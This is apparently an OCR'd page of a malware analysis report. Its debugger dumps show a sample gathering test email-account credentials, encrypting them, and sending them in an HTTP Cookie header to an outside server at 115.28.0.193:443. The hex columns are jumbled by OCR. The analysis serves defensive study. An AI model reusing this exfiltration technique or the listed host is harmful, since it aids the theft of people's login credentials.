Figure 12. Stolen credential
Paused L E M T W H C / K B R ... S
749D5368 6A 24 push 24 CryptEncrypt 749D536A 68 68189E74 push 749E1868 749D536F E8 CC350000 call 749D8940
0066558C 08 12 12 A3 01 0A 14 41 44 4D 49 4E 2D 50 43 5F ?.?ADMIN-PC_ 0324F864 0066559C 55 53 5F 38 31 39 44 39 36 45 37 12 8A 01 6A 75 US_819D96E7?ju 0324F868 006655AC 73 74 5F 74 65 73 74 2C 4D 53 20 4F 75 74 6C 6F st_test,MS Outlo 0324F86C 006655BC 6F 6B 20 32 30 30 32 2F 32 30 30 33 2F 32 30 30 ok 2002/2003/200 0324F870 006655CC 37 2F 32 30 31 30 2C 74 65 73 74 31 5F 74 65 73 7/2010,test1_tes 0324F874 006655DC 74 31 40 67 6D 61 69 6C 2E 63 6F 6D 2C 70 6F 70 t1@gmail.com,pop 0324F878 006655EC 2E 67 6D 61 69 6C 2E 63 6F 6D 2C 2C 4E 6F 2C 50 .gmail.com,,No,P 0324F87C 006655FC 4F 50 33 2C 74 65 73 74 31 31 2C 22 2A 70 61 73 OP3,test11,"*pas 0324F880 0066560C 73 77 6F 72 64 2A 22 2C 4F 75 74 6C 6F 6F 6B 2C sword*",Outlook, 0324F884 0066561C 53 74 72 6F 6E 67 2C 73 6D 74 70 2E 67 6D 61 69 Strong,smtp.gmai 0324F888 0066562C 6C 2E 63 6F 6D 2C 00 0A 30 56 66 00 00 00 00 00 l.com,..0Vf.... 0324F88C 0066563C 00 00 00 00 52 C7 D8 5F E4 D9 00 00 E0 19 69 00 ....R...?i. 0324F890 0066564C 80 4A 66 00 50 56 66 00 50 56 66 00 6C 55 66 00 €Jf.PVf.PVf.lUf. 0324F894 0066565C 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................ 0324F898 0066566C 14 05 00 00 54 C3 D1 54 C4 D9 00 08 18 84 65 00 ....T...e. 0324F89C 0066567C 58 4D 66 00 0D 00 00 00 C0 D0 E0 F0 82 D9 D3 0E XMf.........? 0324F8A0 0066568C 00 00 00 88 65 15 13 D9 DD E1 9E 4C A7 28 95 19 ....L?? 0324F8A4 0066569C 99 C2 AD B5 F4 02 00 00 01 00 01 00 35 00 00 00 ..?.. .5.. 0324F8A8 006656AC 00 34 66 00 FF FF FF FF 00 00 00 00 00 00 00 00 .4f......... 0324F8AC
Figure 13. Before encryption
OllyICE - [*C.P.U* - thread 00000B5C, module ws2_32]
File View Debug Plugins Options Window Help
Paused
75FCC4C8 8BFF mov edi, edi send Registers (FPU) 75FCC4CA 55 push ebp EDX 00000000 EBX 00000378 edi=006779B0
006C3BF0 47 45 54 20 2F 20 48 54 54 50 2F 31 2E 31 0D 0A GET / HTTP/1.1.. 0324F62C 76391D37 CALL to send from wininet 006C3C00 43 6F 6F 6B 69 65 3A 20 43 30 32 46 3D 69 4C 57 Cookie: C02F=iLW 0324F630 00000378 Socket = 378 006C3C10 79 34 6B 67 45 77 4A 70 38 62 6E 75 4C 7A 48 53 y4kgEwJp8bnuLzHS 0324F634 006C3BF0 Data = 006C3BF0 006C3C20 44 48 68 42 57 6F 72 6E 37 43 52 38 50 4D 53 43 DHhBWorn7CR8PMSC 0324F638 0000024C DataSize = 24C (588.) 006C3C30 4F 74 70 43 38 31 58 47 51 4F 63 4F 69 47 36 OtpC81XGQOcOiG6 0324F63C 00000000 Flags = 0 006C3C40 76 36 33 75 57 35 78 33 63 43 72 4B 52 61 45 v63uW5x3cCrKRaE 0324F640 00000000 006C3C50 32 4E 56 45 52 66 47 6B 55 63 4E 73 4F 72 31 2NVERfGkUcNsOr1 0324F644 0065F600 006C3C60 64 6A 49 6F 6F 74 59 4C 68 77 67 4C 66 37 64 djIootYLhwgLf7d 0324F648 0063B9D8 006C3C70 46 5A 71 6C 31 6A 48 76 34 47 4A 31 38 2F 59 FZq1jHv4GJ18/Y 0324F64C 0324F638 006C3C80 49 66 6C 41 36 37 43 37 4C 7A 4D 41 68 75 IflA67C7LzMAhu 0324F654 0324FF50 006C3C90 4C 5A 79 6B 35 34 61 6E 50 38 30 51 6F 70 LZyk54anP80Qop 0324F658 0324F674 006C3CA0 47 55 49 6B 6A 71 43 33 79 61 54 35 6A 73 70 GUIkjqC3yaT5jsp 0324F65C 76386593 RETURN to wininet.76386593 006C3CB0 31 66 30 54 5A 39 42 78 68 30 2F 35 35 59 73 79 1f0TZ9Bxh0/55Ysy 0324F660 006A1758 006C3CC0 6B 72 4E 6B 44 57 66 47 76 61 4E 58 48 41 35 35 krNkDWfGvaNXHA55 0324F664 00657CB0 006C3CD0 63 4E 58 58 7A 51 36 64 70 33 38 31 76 70 6F 51 cNXXzQ6dp381vpoQ 0324F66C 76391C60 RETURN to wininet.76391C60 006C3CE0 4E 47 4C 6F 62 4A 4F 72 46 59 42 55 41 45 6B 50 NGLobJOrFYBUAEkP 0324F670 00000000 006C3CF0 45 49 69 4A 66 6E 61 75 34 44 2F 39 51 48 6A 6D EIiJfnau4D/9QHjm 0324F674 0324F6B4 006C3D00 36 66 39 4A 6F 59 61 50 4A 41 36 59 35 59 65 6f9JoYaPJA6Y5Ye 0324F678 76388607 RETURN to wininet.76388607 006C3D10 30 4F 45 53 5A 58 4E 49 46 74 78 5A 6D 4B 41 OESZXNIFtxZmKA 0324F67C 0065F600 006C3D20 31 55 33 55 57 67 7A 6C 61 51 61 4F 42 45 54 1U3UWgzlaQaOBET 0324F680 006A1758 006C3D30 69 42 4C 46 32 76 6A 6B 43 6A 5A 41 44 4D 49 iBLF2vjkCjZADMI 0324F684 00000000 006C3D40 74 6E 63 78 51 6F 2B 52 38 32 78 43 71 4E 36 tncxQo+R82xCqN6 0324F688 80000000 006C3D50 2B 67 4A 45 4F 74 61 37 78 70 38 70 76 30 57 +gJEOta7xp8pv0W 0324F68C 00000000 006C3D60 37 66 4E 6A 67 47 65 52 70 34 62 58 68 44 7fNjgGeRp4bXhD 0324F690 00000000 006C3D70 4A 37 48 63 41 73 4B 7A 6C 62 45 78 79 34 52 32 J7HcAsKzlbExy4R2 0324F694 006A1758 006C3D80 2B 31 62 34 74 66 73 49 42 70 51 2F 4A 4B 4F 6D +1b4tfsIBpQ/JKOm 0324F698 00000000 006C3D90 37 76 41 3D 3D 0D 0A 55 73 65 72 2D 41 67 65 6E 7vA==..User-Agen 0324F69C 00CC000C 006C3DA0 74 3A 20 4D 6F 7A 69 6C 6C 61 2F 35 2E 30 20 28 t: Mozilla/5.0 ( 0324F6A0 006A1758 006C3DB0 63 6F 6D 70 61 74 69 62 6C 65 3B 20 4D 53 49 45 compatible; MSIE 0324F6A4 0B5C0304 006C3DC0 20 38 2E 30 3B 20 57 69 6E 64 6F 77 73 20 4E 54 8.0; Windows NT 0324F6A8 0916B719 006C3DD0 20 35 2E 31 3B 20 53 4C 43 43 31 3B 20 2E 4E 45 5.1; SLCC1; .NE 0324F6AC 00000001 006C3DE0 54 20 43 4C 52 20 31 2E 31 2E 34 33 32 32 29 0D T CLR 1.1.4322). 0324F6B0 B8D04526 006C3DF0 0A 48 6F 73 74 3A 20 31 31 35 2E 32 38 2E 30 2E .Host: 115.28.0. 006C3E00 31 39 33 3A 34 34 33 0D 0A 43 6F 6E 6E 65 63 74 193:443..Connect
14/15